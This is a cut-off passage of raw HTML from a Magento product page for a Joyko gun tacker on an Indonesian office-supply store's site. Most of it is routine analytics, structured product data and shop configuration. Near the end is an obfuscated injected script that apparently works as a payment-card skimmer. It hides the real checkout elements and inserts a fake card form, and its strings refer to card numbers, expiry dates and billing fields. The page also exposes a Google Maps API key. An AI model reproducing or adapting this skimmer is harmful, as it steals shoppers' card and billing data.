initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 26,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127166571-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":26,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-QPN9NN6CL0"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-GT700"],"content_category":"","content_name":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi","content_type":"product","contents":[{"id":"JK-GT700","quantity":1}],"currency":"IDR","value":40900}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoatk.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoatk.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoatk.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoatk.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoatk.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-700.html","name":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi","description":"nama_produk: Joyko Gun Tacker GT-700 # google_product_category: Perangkat Keras &gt; Perkakas &gt; Paku Tembak & Staples # google_product_category_id: 1206 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gun Tacker GT-700 harga per Pcs","image":["https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg","https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":40900,"url":"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-700.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-GT700","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-GT700","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gun Tacker GT-701 Stapler Tembak Dekorasi","description":"nama_produk: Joyko Gun Tacker GT-701 # google_product_category: Perangkat Keras > Perkakas > Paku Tembak & Staples # google_product_category_id: 1206 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gun Tacker GT-701 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-701.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gun-tacker-gt-701-sku-jk-gt701_j3qar3micvrsoycz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gun Tacker GT-702 Stapler Tembak Dekorasi","description":"nama_produk: Joyko Gun Tacker GT-702 # google_product_category: Perangkat Keras > Perkakas > Paku Tembak & Staples # google_product_category_id: 1206 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gun Tacker GT-702 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-702.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Tag Gun TG-600 Alat Tembak Label","description":"nama_produk: Joyko Tag Gun TG-600 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Tag Gun TG-600 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-tag-gun-tg-600.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00","description":"nama_produk: Alat Label Merk Barang Tag Gun dan Refill Tag Pin Joyko # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Alat Label Merk Barang Tag Gun dan Refill Tag Pin Joyko","url":"https:\/\/www.tokoatk.id\/joyko-tag-gun-and-tag-pins.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"}],"category":"Gun Tacker"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoatk.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoatk.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoatk.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoatk.id\/","minicartMaxItemsVisible":5,"websiteId":"26","maxItemsToDisplay":10,"storeId":"26","storeGroupId":"26","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoatk.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768606761}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU